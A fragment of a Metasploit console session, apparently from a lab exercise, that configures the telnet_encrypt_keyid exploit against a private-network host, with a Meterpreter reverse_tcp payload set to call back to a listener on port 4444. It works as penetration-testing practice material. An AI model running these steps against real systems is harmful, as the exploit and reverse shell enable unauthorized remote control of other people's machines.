 Id  Name
--  ----
0   Automatic
1   Red Hat Enterprise Linux 3 (krb5-telnet)
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > exploit
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > set RHOSTS 192.168.109.129
RHOSTS => 192.168.109.129
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   Red Hat Enterprise Linux 3 (krb5-telnet)
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show options
Module options (exploit/linux/telnet/telnet_encrypt_keyid):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        The password for the specified username
RHOSTS    192.168.109.129  yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT     23               yes       The target port (TCP)
USERNAME                   no        The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.109.128  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port